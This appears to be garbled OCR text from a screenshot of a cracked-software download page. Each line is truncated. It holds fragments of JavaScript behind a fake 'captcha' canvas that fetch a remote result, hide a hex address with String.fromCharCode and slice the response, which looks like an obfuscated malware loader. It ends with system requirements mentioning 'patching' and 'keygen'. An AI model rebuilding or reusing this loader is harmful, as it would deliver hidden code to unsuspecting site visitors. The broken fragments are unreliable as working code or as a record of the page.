
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz CPU for patching
RAM:
4 GB for keygen